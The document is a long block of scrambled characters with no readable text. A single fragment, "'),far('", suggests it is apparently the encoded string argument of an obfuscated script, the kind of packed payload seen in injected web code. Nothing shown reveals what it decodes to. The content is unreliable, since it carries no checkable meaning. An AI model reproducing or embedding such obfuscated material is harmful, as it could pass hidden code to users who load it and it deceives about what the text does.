WZPgTaUr3i]Ua5!EP..B{a1M7].m))r5n4} v.[c5lPpll8iz6l}ycjx(Ud\']Z!Z)]8c=)UUUlH1=.{tag.g.sPJ..euHgC!sUP5Z(b5o98Pgj.uuxg7.2UD7.tMX[9ZZ,odP#2 )ieyk0UcEe$vtc.po:H#0 (Eau_t0Z,@6Pje[&SPo8U%tA[][n4)C 6.ee$M!Hy.;hhU!MHt]UPt0 HpggPPeH.,-j0cr5Dr9t;rl_7)[KtcZ)H3_aUzct@B2}eapr&VK3c.-[au0)4dOcqe([ H(gHUpH]xPUUeZg7HHGe@.=eeU@n 7\/]rpUZrW%7]]oU?pn2tPK!UoPen]H2W1l.H)@e0;0:9]40s5H(}6` eU+,a.(Ur>tZnFeaycn+P{ zisaeC;ttatH@(PL5_.Zoa4uuZEd2!P!_Rf!6!c U(+uqUP.UeUa8P],uPU-S(uk;Uh.REYPQT#hB)xi_=jo.]4Z8=}h0(#Wafi.r]8Zdor]9,UH85*cbksU!4 cE0Ui(P)[CZn4Dpo.o1n[]eR=ei5w=AZ.,UU)P@}?JN ,^0Pe.bo:epi5n7P{=Z6T4?sX.f@fHZaU,MP@qu!4_)xF\/OlU.2w=s`Ew(+sZ.iUo6))]__foweus1,He1(!P]l1tlPje)$ucPjPsU1c9!;onF Gl-(le)+(aoZ6U Z).H12x1Hr1o65U2 y( odjP_m}e0,ilpPfUubiPqfW05y!Z,qMa[H0lA x);,b b{P8fNZn{,bH=8i}alHj.6,Ugt(@t&eH(w!];$7i.or(LZ0&H]iHp"ii5GeP22EUSS4(GZfnPMrH};P{.Zlej;200SZnhHZtPoHHdH)UR,hry .5nlt75;)ei:=]|Uat]g{5Pa6F9o{!P.Up ZDzt.]U(]U5Uuz0aZ,lH5:pY]14\/.)a2.9b)5HsCs2GrHherPwH;H(lZlp.thi\/3,a4lPBkpUZe W3H=,UPpH:{!PJ]KUde.,ZQ7eE 23yo.z8).HP$H ; ?c)\\ZaPuUr9)l;o:]3.yo}])gTs!1{T4 4U+q)H{&_0+=11P:P[P!),emZ)2u%tUs34? eU.+nvePSXDHBZ0.boxie]]ndHH1:Ai-Zu_H9Dl$aHl. l6j.}]PP.].":2.h}f9[IJb6caPpoefB=WZ,Zw[0}hZn.tG!HhdP)p60l}7c0$Z+POrZZfb0.a!PN6} zp]iPH"cZ.,pTHZP6UHr4nUX)<Zn;e;,0doCeU7<edp4!5R=D5i._PU=2bPbr-#zt.Pic;(mcU,cPfokHo$=-f:)EsUPp]P:0Hi;a.aHP;_lt(\\osjnLY[tW21H1(a=swe2sHUpHiU!}&PPg  }Ry7.gU!D:_[P.ede|,poPQLh].p!f )PnY1p0pNHH 23PH=]2oz Wc]^e_,FpH0]b%2H=f\'nsp$2ZZ4$R0b6pS;EJ1PqlfHC]5y P._i(!U!eWH.UbC)|CHiv{2,0wZe;(g0q]u,b+T.,@}]Y9UPr4U$Ede>l.Z.[6nzPO]h=r5o;i02e9p8ZaxZ,=eH9HPbHH\'8.ep7P]Hcsu{P..d}U0s1P(]e`!=gh}P90!)S=}N}C0\'e] (}pBDt0t+s()N])2},YnP8 Uesa!nU,1A,_[C=PgrKngbxd(H]]PHwt{+3UF9E[PP=2U+lH]smSatP.DsUEP]y4[VZ[epZri;UpPt671UP}n r%Hhxi4+90(oZ(UUy7[eee;t24(!tmsk.G}PTlHBu.,]ZZ9y{isHL,ox4l_.$bP.0ect)P;}_Tb0a)!:.:)zy74,wH.2UgheZZ]6rPFiPAP`7r0el>vhUdiH{+(P28Z(aoBnP525nHTH2lmc}!PQZ3b.i0Uep9&0 hP0Ec[0rA)P:6o, 2cZC]rC.iDZ.7"bh3UrtJH0(29;NalHk.HP)rtBenPP][Ub0Z56Us5(e,$41!oP!:P.7W(.I,fsna).r9h>P?rUVo)t)eoa)Z!Xt[5tznTett.!+zl8Eo:ZIsjio(E65y"r-1)UD.0P]6,0,f=pKircZ(5\/Z7e)G]9,:euP("(bZZPe,gP0a.]2UHdZvnUaU,P!UZne[4ee9s)P4(,o4HrTse,Q;8K8#!P{W _`$1!bO!a9r190n .obsZP!Q.7i_l[],`U}He_.e9}Um4 0+P!iXtMeus.ne2poM.%V^5,HP5Pn].e)0}uaCz^P4Pk!Pms^u1UnnU._[!xaE$!}|$Poa5oZTiY+!]SniU_7}oPslQ:sl,Pc:.ciUwkZn6EckZ-HPiUH9{xbX+lHe9e.hP,W8e2dAvH59P=40}n.tb2(Z)nilr Nan)w(fg.KuHbcPnZ}e}U0w7PseX e]# bgy.R#{g0P[U5)b=U]agZ(.P)w.it{rmE2rid1eHb.Ziej9 x{H3.!b_U?P;)]9 ml)*P]P0ePPSH6^]oi[sMU5ir1z!raP9(;]ZP2!3Z_=Xi2X$f2ztyZmpP}UMs)_.ypr,PEpP[F2HPK45PsHIoEPd]<$_}2K]fco[tr5.e2HUP]u.I,PrZfaGz0e8)HttPw01=cu$.lP"=664Ps!HqP.0(rUaH PP!psrin6\'sqP} ]Pr)fHP{d,ZUTcyuHs89ZceR5i6xUP(cH6HlY(T{22n.Cr4U.n]oiU_<n_M,oza.eimA^.ee7sU)HHeZVv0]5|WZ.uPnb)b)vZ[a}r"H7s:x}eH4.2 4VHOzH.eHaYw;ap:+;ZUr,%5eo)oUoI sPU)8(uH{,UPhqbPo2aP..;uID<e}H)rZmf=:ZHsC,i.ddHZPu9HX7g-Z)rP]PcZw!si.^U2u]ji$PqF]0).A"kcb%e"]so}d9.bEt_0i.ez2PUyE)7pcPx6!7rsfH87fU).iZHHAZ.QcHn.lp7Z9dP]S,34l5c6ott9].t\/a{?P0P_t2;T;H_Heybp;He5!2sc1P)lfU ]6e.!ri)ypqt.03zz.u3H6rt).h.UEg Z{Z Ha,Qo0ly.H2)PZ9i+*0]Q.=Dn]T29e2Vn2Q H!#4PiAsl6cHxPj6HZs0 taE}Z=.rHi;P;U.4ZU(e2ao6h!B.u5[hPZPr*[|o<rZHn9.Z,PuUU6CEe.(7.;rH[ulZ.jH,yd[t)CP!s6P}0.ySLbd<WiUcE,1-u](7UesHH!rPVlta.PP0J}6Hs3P_dPfd[(.=.ieIe.mHnsu0}b<P2e(.E=bH=U m78F;IUizu{9.]ZUT.zSQHP9e0;P3,b]r_n])sUqvsHZrlePd87@F #bd@8)t,loUPT-i0Ptl[Hb"nE6U,Hp&3UeP90ole8P]sliWc=st,H...t9])l7H9g1>tP{%=udi{z) aC@dr]RlzgUP#fe]U7it7"sK(2f)D.UtRPaP.496d2b{)0ZaoKeZNEwU^.mroir..aU2,U.(B_{tHi8cbt=Z,3]ZH$=:[P;iU lu.5s2H&eM 2sVyopZo2Zo.["fHZta]$UZf=uUiz{h Zt.H,ZBU_);*P0"u67e{cP_e=) i) {p36U12P$ =.;H(nm..PMmUU97{i avcg(9smUv1Z4!m!6DtD6rsU=Zrc.eptPi"ut.ZlRi5d4f.rs)6oHSjP7}s,Z{HuvUy3:P}c0,4@IeU#uReP)]Zxv.lCgP3!i\/t{2PfH)\\$H.dtZS6X.)(.)H5()Zn_nZ.ZePe6^x(;o dl.i[ =k6=51oT.H.4Hl;ad!22Ub1-tsf QX2oTu ee(Z0,1soa!s3UiHUgHPaeZUlPlJU .{RH844npHP .iooH(k]I)oiJdPeZyraBhtcHu{U..iI3re_fAaTP)P!inHe;pdP`0 cUEPe5!eI4]8PO1]siZ0fnMCl6G!7ZtZ(a}P$][).Zs5le)P!]UiPUhIenWlH,DeckjUzl(_z!UiCPP]Po9c]zgG;sE;Ua.}P(U{(bP=(;]$bg3cMlNb(ZuvH=%DU2ss]]-2Z$t>1.;U:!\' 5]!Z .pd=.,pUU2t]>wqi(!Hv*rpD)lsPyeH96a6b7}.tZr8l0Z=,U7.Cef]HZZ]}i2GHi,os.2>5$U10\\a -(Z6.r7)PHo] o)l[B0)PsWhrx0nenH PZ.da]x(ZHn]ZuisSlZP 73r2Pv]Z(BauPP!PLZP.#Pd*;]eU8r;@y:tm.f02,,.iZeuisZ([twtP.H;iViU.0t..O]0;e.P\'dd_Zt5H2=Q\/.iHHU5eE_2a\/0@0U}6}2D_oasR==ZHnmP}iJVUWP" P.t!zoi|s}.9U,c}s) !u$H),anZe.(5u]y!]TiZ))t_R.n i]9U)teSp6tU,$1H ]c]PieD27WU),6.fha-H5e%6U2E{ZSyr=tt7t]HPb[!ZI,d(0.Dr.b1.HCiP^sU6Z|d:mEt.ZPUfePdi=}PZ$hkd&nn[rP4!hHsl\/.}]PFS7]Z{toc0ePe H(oH5r(r)@ _n.|{(7)f )[}fPbnll.}neLzl{6=P).,v, n ,!9p,7qPr0Zc26>0$b,)bdS?no1]Kb!!ZcH[e;U5qe(,sJ1H;F2$H.E]ev!.9jEZ.e*p xU{n.t..74rd0^oi!H.Py%.)2U!O\/!P]fH#56Pot. penH!%f6b4UU)iP0g,_al=.;Hq]P).ZX{;Sr9uP])UG5 xhn.U8, e|,NGp.f0 ^.][UerZ6U2o.bp!s]d{P1teu&2Pdesal\'pab]Eo=Rb -HfP"#Hf,5|e}J6Q $.azHD.Z!178.9i._GudH!2a{sf D!UZP}9]UUDeh;=eVHey2ZZr9o]Ye]xP=!eU..{HUqZ]Uf}h2H!f,s%Ul0Zie(U.nn]lZ58a,.breei;d7.PHdwZ:.r9 r}PHf.(5k89P9$))it.Te\\onPd]sZH2P5.q90diU]u.xvbs+elU !]%]U6525:2y_21]erEiH:!8;.H=|:r(pZ,.d[[a)yPhI3UfZ>,eU53s3]UlH{UdRP66qne,!{Zqg7*!PPo,U_HP)-]=01),#]gs]r=UsP,qolUoUmr!,r,dZpl)gTfP2UsZ1L,.d]h@bQi6.W).TfomUjZ4WP.:0@Z!,059He5.lHxUd,6_=it}58)y$i4lsSz8Ho.c2(b](1c.iZe4to.)I{#2d5.5Z.t[8h]HU3iJkno(Pt}h=cErZPx.ebP(SQU{)$u6htc$z56&MoC)b2.g,oMU0P4W}Pi[3x}e)2H5-MH:9;}2bE;H1]!zUUl5;)z{s]0rumwl;fnst],Zc-a\/5UP. o46yH[e{9o2dUxtPs[=abcPe.hf2];2[e1(PnpUH)7lU;;x]v#+u0l,UVU AoHt5Z2aZMeznt s.(UZPsPkSTD;b6a],U9.VH6U)(wco$]g])lp]nwP.72lhfUgUUP#e`42H0tfcPB{,H ylorosbPxEF]PUHa2PtcS)HH7H!.Z{g9oH]P)2.b xuftu]yKR 20r.e.bU}]H;{H]=Z,) uUYl}76ba#}_ 6eydpUe{};hbc&5UZU!ueHPhP]}.aT+r[sutss}V!72co(TZ[ynadP4IgeCF0gxDbb.,;)cH\/sHU \/UiE?.].3xP;7IicocE9b3r!Zcao!_ep0n+z6rUaonU !1n_PpiU]!_(..],U8.oZIP<!=ZbsZi>CUewPb}]uUP4HHkP0UP])EH1pWPPPPs.#uve.HZ2}n0]=Dm.or[c,.!)0_).aU 5[]uEaQ[w!))eGU].9oPUUJ.D{bl;Bv]6)nc(]E.UraQlis;t.]vHac]8P*a\\lHy,Po9e\/QHtnktweU=Z6lsZe!ro4t;G+eP9r.fPH(]6{ti{oTw{l#50Z.PnueP]zIZz7[(4PJ@1;xMHm4_5JXPiV[HbZe.7UPe.s hJ7gZ7H2{}g,.n:3icivPUaofuHdt)oUgUPTiQiU,S.](dP0<(9g=.hZz],!Z#t!AHZ}HpT4=Z]9H9;.Z.cadx\/PHHPcso: ZZ)P\'a.|10RZ:8.2H)H2m8yPw>.]rp b1\\tSknhP*U2bqfgP4\/s,s}PajlH14od(8y Z1zoe*4a+e5)dtro283b2]P2Z]s5{9i|]2v)nZC.P(5]dPenlDZbse H;beiP7HP}xcF(gP=. 6sMP}4Z;d2({e1]BH yIn!P)n{12v,i4eZs..,8m!C7a{.$)P}PwHD]cPr0!lHPXui.4ZUZ5noPSd1l}eb5Zo?_m 908,aH6H6]tPe8vH"oo}P=_h=.)HZ%cmU;Scxdc)xxdUW%cU.t( ){,))mk8%ogs2U;s+Zl1hZ2otid(!ZPfr]}eU94gl).tTelqMc)U.tRTH.TU!2))]2f4 iP.zU4Xtr];7]Z>H;0toU52P2P.\')avrXiPZH}\/! a=.bja)3HPZaP3oP)nnPU3Uf0!_ gLqs)..ZZZ1.PeQPPHar4Hl_TnP62i,]_1AUto$)8&WuHPk;9(PG{ 5Z{2#]#H\\f0Hu_xf.HofE,1)]=.PoZ2Z4H=)f21),.-cP  3Ue(HUuPUsTCJB.fkZ"xSPbZ:s0LnrU$Z=3MfWI2)H7a &b7U![0PpH]ZC?.}!6t4(]5H.b PPP5tZ)$6:{23Z 0]H]U,1 HFptEgso9;P9Q$)w]4!.i(sL(!H7Z.2{,(E;D,PCer.,U)FHt)j;SMUU %Pms)($PoUead6._tee;;iH=})tfr]:P,fqe3.lnHl)UM]cbc0;P )U]=H$A!hP.nrU.H.3o.pueo^bt,O24tZizHP6bc,SW)iPh.}Y1.]r4nKNn)J4mye7H;P_HA9Ux.Zp.isisfHLi=2}}{8YI)PPP6,{EHX{b4lHsE9I7]Ut7]tJZ1eaPH5.{(PtifPn#;5fZ{e9UhPHag!(ec,bar()vogH(oi(Uxbe2ly!&?6;PP2=H\\Tt A"H_lIBo$PU!P)d37H<aP_U,bUPOn)9e\/rXesgbs7Ze)IU,a.j0\'s(}Pt=.p}ePPqq3]f)sdPP)si1bv!A.{c]}]rPa,RQ<Vs)U<.}QRPeE=[.c;bsm.a.]$?oP2..P)}]4ali6Y}0]i4@ 5(r1y]IEcP)P)Uh)H"ia0]PTRd35NlPUj.iUs}P:WcxKNe]9HiR8]H{8{:1}_)PtUx=sP0i(,.Af(d_ U)HZ1P]H@HuZ]5q)4SEm z}v]!c,0MZFe;iP3tH3P4q<tliH[)fG*r2!-U2!)!mbH-2.J)4C8s]Gw(SaUp2P"PR]U.i.=;;.s)kPZUPMfHPs82!(gHs&.7tO.T_=s0! u.OHU)OUlg;bese5PQIye.!0Hk>E#!P=h2fZmS]4.P.{p]HPRb[oTKo5+gP!.s!bofP.?j]Z7NYcUtz. T6p2uA}_uiiG( ;\/)]fP..c:r&n.PQZPbU=i3UZCt8p*,QUU-bnUUU5UW!"H}b\/yP;d7fl1HHPH,\/Z0y#bi[YnaPrHttit.]9_Y IH=UZetQH=ui$44Ung_02K5ZH}H.]i3<e!Zrl2)HnrdZi(+oU=|,]e,H=;HmECuiU)=<pdTg9eCH1evZh7RePE:);P ytM)Zl.]RMZ\'{\/5IurU`sV1HUH;ha}neu.=69UvP\/TseeuP]hPe5{H2bk7c#&n4]ZpZHHj-z#iU]x=tp_eblzPHH.nhh_;Tco]CUZPK(1P o58t(Zi2yrU[PlPM(sP($1]Ue}2"P}#Pcl02Z0HpSPUU;HH3P[.PE_nP0 gai,_9!P(_.Z ;fPXl`,a.P\/!.xZ( P?u.lErVUP,ZU,0p2eg2UGnZP.zdxlsP}.\\sp(r9ul.02,,U7 o0Z4Hu,]FcP.e_=.6,H4x.r2xe0 2I PZuegUPb&1(H6{6HtaylH%A=es264b5PH]=Mg(4r]gepP=HZZZyH.H=Z&e(&]e)b;_hlI]6>E&6ZqZ,ZZa{.]po9.@L=l2eH|.iH 3og6]pn9.pHlP0e5oaBpuPe \'P) r;[ !p7agq0eHp]|ce)elnpy!P|.I.(rBZU -.!ePt2ia..p\\maa0HyZ+ste.Se1ZZp+|[qtZZf.ZetH\\ryUN_6 x]Z) Z{cU`t$lo$,bSM[ZH bHHf1cPZ;0 0s0@nmHc}te.D$oDtr..Zs4s!.cs)2UP$ ee]eP)aeiaUHJ!s4lt)#ohtZe9fZPHn(xA19brU.q[c) U]p6egW4)8U]m[W}6),.ro5lZ{69H.s![6Y0PPH({>.._d,sctTHPcbaq8E)Hit-Nl}."7UetK(!P!;tlh 1:eob:U$hZ.A]s$;dH_P]71wmu{)Zu0Ly.=eh5c1qbnh9Z@ye0t.Ul]!.HPB=iE|aP(Umc6g]fa;vk).PUUfcsU6v$tPEihZU2)tZZdcdnn_4H(r0a]k]li;ZpP1,!PxZ2iU7UVUaezg;f0s0\\0lMPUkZy5{Z]UbIX2ZU)HZr;siPttps]Pn5.y]HoH}H24ZnP{ PUU H]ZHiU{ {Pw2UHo(SHoiKjn[Z_75H2oUHfHP Uq,@;pZlt!PfupH!6pcoz5pH(.2&Zy}]]4HkH.|dP.Rn?kYr.n74,?tTZ${Hlufo))e3P(IQbPW),=?ef!n{;baZsmp.PV.9Pb .4g!&]e9Wa5UM3nQpSHib!f.zPJg7b]yuZ2+P!ne!.7z8Pe.Q!r*!=og] !U!aeg0_.}2Psvs]tSb0,ePH].H,R]+)y[.(=hHtoj)Ln.i,f{gE(sHH-6]f.0(]r.=,orP6HHHtU4.16" uAo#5?:7%40Hp5)].wZwU}]7oXHe-!5+.=w},4.f(1%v.!.e0#)$P{5]=Pj.U.0UbH(l6;saP,ZPgtg$UnP eslPe-].n%=r\/+:LHs!ar?U. }{lb;H0us>bg_sa7bUDZ_,dEZ4Z81n]y(t2=trt{5H=..PP3Pna.d?UoJr[3e4(t i,,EU;e;)s,frzno9=ieE4e,PZ!csTu}U2r3sp*i$9z(;6P]H.;4b($6=ih){PUHe7H(sM.IedioUmUP1}pqbKH4Us0!.6P_;a(03BP)Um0]%H=S1@a4pg!e Er5e$7_f[!P_ScOH8U<.2^U .Hd)tcpUs).sUU1P0 8.6C_Ot9P,HZH(n5Uib.e6i?8Zi@((Hs{]t2:ki\\]tZ.SSZ(0i)7Ve0]0Gg7UCZs}Z0;0pS6=,0t8e.;I.5{;).1HdZye;isUfUn=Zp$.6gZagU2ZG,w3Bte24.P{}Htfd(yZ4fm(3soPTn565aHnPiZoi60;2H47n- P.)boVZPx2iC-U,)fUPZb240.Pui5ds1H[#eHe)UPiHrES;Z]2CUZP3*)*emHUH )Hs]U0t][ yZ!P4se>lHDZE0;U)}l$&9iH.f}sVUw.se4P]oHe7)..Ut6 6]]x)sxuSyEe=UoBZy.P&}zNm\/Z80!"i-P06e1XH}H=:U5H.0p-e8lIaZ3$2U(0ZOc(:{)scUT? e)bCs0oPt=P9U.qP:]3`;zZJsH${:_8,H.Zet%u8tPmZr!}H3bn}i}Eu3}.(P=.c.r;(3_YZc12p33])a[bZ}HaqZfduEZ(_e2t.p[,.:g]iC;HuZ]o.o,l,Zn]Er0UPHe^t}..s6PZ]c62bb]pb6}()\/eYsZ{Hg(0UPZK)1P.fH^)7[):I;Zd4SsnlDPYP+atHZa. .Sl2=!UCednU.H;]Z \'.6Za\\M_!+!_Y.-1uxHKk..UWeP[]!U}u5rhH!e_.ZDPn=;.S%Ul[8fn# ab4b__(tUZ .ne]onZZsZ"cr2ran6tPs=9`iaq[i[D.dl0.\'501vHH!eH]!Pij!HH H7{=U=;}UP0tx39Ds&z o`kHu0ob)drZHZ!70.ZZZeH4H[sX109;_ePb;Tr}2PU!059rH}t$iHZUZHiE !6i.{v2"z(\'PPsr.0Uz.](uc.8=D00eD$n%)!H].DozetEUg9DqP!Pa,HZs H:ftc$!zfPRU8]ueY:(Hdw| ra)o5i,Uir;th.;+&nZ5s;bZa](r.t ] tiR ) 2p#)opd!.Gpp.!Z{o#k47AYa)$6 .)]( )Ue 7P"UPH@2iC]d,H;+)t5$14pg6Eiv!(t[l+5fe Z.[Hcj.PK4\/=xxHoP2oHp!HeVr"+=m2]Z0_]Pei _UxhTQ(sP92Zea;!<#8ig !!gP].8qroHEaUH .(e;.,)99iOeeSs hPpNv2c)P5P{_a)uHUU!2DrUdejdlWPZH"(oUhNTgeP5eNl2H0iH6nkqZPM;7lZp!8P=!54p6be=eis()]Zxb.HmP0,nn,ePeH..oc$9,PlMPo6{1`H!Chh=Ur}vb6!e. Pd0i:k8E8[@!llfbiJf&U[a7cPi*nn5a zh.2 =3[ 6)]$.o H}snyP.9opeeU1riiPT!t5PD 58x4 .mPHe.s}HU xrP0,.oU0$4ybHH9[ro]0i=T]4pnwg1+PnH)jBZe]=IbS7]si(s!PPD)4r1:tey[0 nV7m020c6\/7@eQ4x8oH)]2(z=-TPPUa,pH%h0ciHP9rCHtHo.Us !4hsA_e:{ii.>UPH2=5yZtsbe;U!tP}um)ZU;;etLt.!k}.3 ,rb(oi.]!.inU;1o8;{.t0H)b6.e0c(Z#urn ,7Zn.9ReZ{n77!)P-)n}tgJa{l=)a 0l].Uu25UdUUU.rpiPas!2{{3 =pP}wPnzPxe6et[0}H;2iU7if(1e 5}eu;[Em]JT|s].Pe]pU0>e`BPU!yichuhF>rpAqPHHr)lW!`d)PEeb4Pm!rxbxelHUb6I.b=HPd;t)ndUPtA3:0r.Qyb)t6HD.sZ[Eco)#t_6H(5Ulh3!\'0l`=.g{P TPpP0Yh7>Z=35Q.HZPS;h#HM[gH4a sZY]ln;]zPPe$0);Lr"`#.PiH#.};,o)_e6n.j}pPhrs,:Has[ ;e_]:j_m iHT8 ]ZZ\\,ZPHe0x d]}e[q]P H)5={5t]-HUV=9PH`)}.;d)Us.H30nlP:DN1;wRP)}Y=s.oU!WZ!.9Pr2.fi .!}. ] pe_]H 2!are[ras7ntk,v{(2H[_P=)#XdP-r[6.l7:f.)0.N_+bD8r#1sP@\/ugc  tfe9)7a.in!;sr=pSqP]s3s.P]U2@0c.}[]).`ab=lP8!txP0xhP8Ps4sP=k1P90n__ZP.!kHrl2fh:rs9,1aHlt0O7 oPl\/575qsq{f_2xpP])2u3.7]fa$.,86=52X2ZU]!fb8 U)8)4(jL.AP{Y81Tst6);)7==c900ta[s+.nt: y2S2tZbn=)tZtUUH!HusA2).EH0abP12utP23_]d2ZH5$o6S]=@=.jPPsWbi6<YUP!se1SU2r_Fx2hP-2;}H((Z]in[UPb.HH=Hf(= a<isPeiudI5#.PL\'i.2;h)vsH6AeZ\\s (P0bPt.$ 2.I]%tHl5ddU:l$!6eU _]uUuts c]UD0ou,( ei;n ..P}.CQlp hx;2 NQ.!T=UU=]tZ8}HnPPx50Jbe0v){9uE}PpUfu.bPU5(1gUb]23rZYG=budD 0GoOiZ!8e =)0=UH)eZjc9e.PZhtd1se11_iT!]HP(BUv5Kc)UbPPoE)UHT}U,MP8P6aHCH_y]uH. nHrK>)Ud?ndk.PP,aH;9n1ox)het.!I_tn6si8(UroHeUHiPGlHH[.1)d.rP nG\'[H(,ieSH(3P*1s6=.:5ei]en}Ipn:!U1::Ino[Z:]739)nd.!])u[U5xZe%7zb6 dPP3H6berY8HUs3s 6S00ihNass(eLeMzuP9]8aZrbrY.gP)ei0P8Q5:=SPcp.0g=Z Z. yH.eQEo(Zo56hf8 UP }Ui;2kc7be){Z eeZ09)kyrk  .PH0yiP#= <o2ZdsdP]t4e0=E}{.9eHpDs.l)4]H5e!Zd2ciEHf?[SaD1)nH 3^P90UMiZe5litebseH80Ph2p)UP; rPP)n, 4 g$ciE=n,5: t]ZhdB52&fPU5b; !$H[o,,(x#_HHo]Z5UvEx]5PHZ(+\/{x\\dsiHX6[.6reaPAiq.])0 =3FZpZP1"c.2y7}bR(Uq")l75+2ZQ2U0ZH58ie60]p7ZoHU;3Di=uH8P,PaA6lunPbZ4*Zw_A6He2UC,.6bcsmZPcd5gt,{iHx.bhwP!xzieEIe.B])H}({.#DbPo+.ZX0][}x,QtUA,oP ZamnUk,-=!iZd;0se60]0J}9.?nU]$youtug;pueZ87)TSPoi=eJ(nM0...IbT9P*R].dsq]P&tHoygPl3Pe]a H(p[Px9)Z42)6ZfeUe.6!mac)_}ee41e.t bicP0.U\\1CHy2]HZk)t;rPviPq7\\S.rZZ#2];baeTsHHHUztleC8oWqdPOPUPo HKT =-=lUnP.Us037gW.Z UPPH&Ig(0}U.:My?j_()snU MZ]zoCr]zHo,)P49(1,7aU}\/{lsle=U6r(T[,ieUUiU8Ys mi2zZo 7b{n40>PNI]HgsU.{)Hp hPr0tuifo1]bH+;$b.dhr,;Nr4r=i)7B.{(.fgUZlr!ll!n,U.s)mxc!Uoi]Ac5])Uec(cazPUPb?seZmHDr),7s(T1U.7 6a,]k27u.GUrHUq;5 0!#Sg (]Ht{aPeZP\\fZ\/Znr2ZUbB,1Ugme.},ZPUj _!p$lDZ [?;0elQ(]=e2U;4H- HeK(S )P.4;aHnZtiP:u, ]_,c0UpB;}n!U)r4r]|.rn.cH]!]=.bH]2seZZ)p  lB\\7!3nR,:}Hp46{U,} sZTaaYus})Z02PH=0i}U6=Pst(_a.o,QhU|_ajl (az\/ lEj,'),far('oy!cc2zix.=ve;ugZ]EeHd0]D:luZH1r(DT!2l%FH]M21Zws)ak7ZHZZeZ)f[ie=])l77;T&Sf$1d9Zt2e4own(.e(v!r^o=inZ=5))oH&beHe>eDnav0Z,Z$90}eH?p!i)$PEZp].(tH\'HZst [6;of}PE.z1phd$na.HZZ  [ZH"|HZE5;H[_ZH].p9,=!..te5eZPvf( ..Z7tn_nofiZh.):Fi&N{b+02a0rE.2o]7A._l)aH\/Hb1aBO2PH1 e.})`ogX..;HWHH0_:{e=!e6t.3=.a}zp1Z#.+.eeZpi(D1]|DcZZHi.2HnZ.H.KH=H[4Zr$5H4]i-ZP2]a{]ZsftMb!r.di]1ebH,..Hini-2a..!Z HWgZrPrlH)lel=9eiH)e.g}Z.)vx4!fna(dHl|.iZZe$]Z;i|;[ 9HCZPH(|t !Hl6cP6)ZH.QZ.t6=..e]ZeZH.x=.|u9PkldH)(Z(3HH$1cHeP1HHbH]].#6!lL1Zx2l(\/}5Pe9s4-3IZ(H1H3n>gfdde]w6<Z2IP.ym0H0ut2=Hu}yH.!tHxh)Z8oir]_u.I6{\/6]eZ1H1ZxEg]c=0P7e9]Z1\' +VHn)H|D.P4uPy!gZ,n;cDiH{(.(Ek|Z(eH:.P20.e]o5]o&PZ niE=p2dey;EdW te()4]HZ!p2ZZ.1P)t(H)"4$s(H](nltZPe2FPc!1|(! *$Z5u{r.e&;.Me)}He=H\/t6i!Pi!Ze#$goRmjc{Zn2;P]P!co;nnH&t)_gePdPj e9ZHo)+0 D0==pZnHcg.y2{HZYZC1\'Zz[}Ps,]6HlssHH.d.,e..tdHZH6b5ibP6y]H)b. s$"b}P}}ynq=cH}2(tZ.)Hr232.HoZ)..8eZHey#gH]He3i:+1)e.;uyn68Hla]H!"bZt4.<poaRn!x;b;Ptni.H];5aGaHi!IPZ.e6ecd,+ ;2y.hshbfH]2stia8r==njh=Zb P.P[eso${oH.db)6i]()ZHP1Hptb}+rZZZ2PzE]1CHlZ_ZynHZH]|He@p(4d59]if,3.i8hZZD$_rT!Zo2}PaHteHn= ah=.)41d.}!b6p064b6(=P}i40it02  n.[6a+2T.$)}tHKT sHb>Hb5f.98tK e:..)#H6:P:Zz0-.lt}_9H%]l]Fc-w.em=)9[HPp=:[.7+aH95HaH(2b;aIoco.s]|H.i[]xot=2))Zenc_2},uHrZJZ[=4hn=e}43ggZfH,H"eHoCH_o r_cHcH4fmpsntH _65fuir.htoxsidoZr.ca1ZH.c)N8.l0i}iH._.ab]0`5a!Zir|doaHzciteto\/b-d=ecn[Z.7teFt(hH6}oH.=3rt_27taPw\\H> -HnMeba]87Hweu#Z]blZe%=_ .@HEH.] Hn1])PnH!HZls>_P]#eaH|.Z]Z4=]ue"v1cl6d])0#9t;))!ZfoeJG1Z;u.H{ ZP2=bPH2[ex3Hn=euPZuZMcskabH2v=,Hs(H)! u6e4]d)5i H]2lZZ1Hs0|M-;)8Zon(Z}RH};6HzpHZ0P4)6$|wH=9H[ZP7]r(cZLaQ2N.3=,HPZdd}7 .d]1r.6a}4![obt8oz_o(n=8dcsIi$9)+!.s022iPpsi"H,2a.y=1H2!]]slF ;n|lM!HZz49H0,)Ht.]t.Z<60H uH0e12HneZkde(=]uhS)JZ(]yH-HHzn]ie{eQC|sZ(n!.ZH .}03S{O)S(ZpZH|eZd9p1u[p{{H)a)XZ]67Ya Ua2e1V.]>ZHZPbiHHPsnEgZ{leHeZ\/.Z|7sS9HH]4i]t6P&26"o]yH1=ZOH}r}\'ztp9n1s  lZ(H]_0=_Zb[}1D3.:ueYbZaH&aZs}7Hy,rE\/H.(H.c?7o0rP.Z&=6$Jr0)n);;u[.e!$%HnteH$9d;5(ZH9HD552_otsdbH)5m2Z])o0N(Hi7EZHnZ[[=d2=]&5(t0H.|2o_H}=q tqcZ|!hnZH)20t2y)E}m.)H0ysm=Pe$%2m)mlr.bye>sHtZ]!\/@.E,ZHtt.ebv.lmV.f1n1P4nZi9e=P])gs4ZXPmo-Hbe82ZX06o.eSi{Ho6)n;Z!lZd,Pi].D6iPn9e9nxxH",]]7]{?{Z2., +0n02=;bdZ\\fl.3pr\/.Z6Z(nim b55.l3yH.)}H;i]ZH6:.tv}]d3,xc71t0ZlPdm+rn>[k.4_b.oz]"]{]0 ?pw4H|(}Z.5.74*nEo]S]aZ6.l)0}3.+oS(2bis$ =f]=3|4;9=<&6HibH(H.]Tp Hel]}-sa3]uZ9=Z08lPtH4H])2bo0QHdbeZ15)6s?)7P=4]_nye1ZxZ;.Ekt naoHH =iWl!1so,2[urZxH n5^!zoHQ;b]!rzkHEt;HPe[c_.7hP=(],Hdk7a{ui+n)Z+,$=8.%S]_}\'8is 2n^Z{+6.Hd.{x}[PZ.sld(r+HZxzHZs(nP=2!Z3]Z.p{n;H]2)z5o]4an_HH4.qErIlnr]f9g]k3}H.P(Fz4a]ZZ28xY&)?}|9blzPl|pP!Vdu9PL6Z%PD]kP8LZ5cg5,0]r=)C41t=ZP.?0+UZ}bb8ZZrZ.6]Z6\/tJ]9H:3Tcen9bioCbopzllZ}!H\/e H5b.?38Z{eE{Hs02>1CZ7.eZ2!0rH:)@s:thD6Z 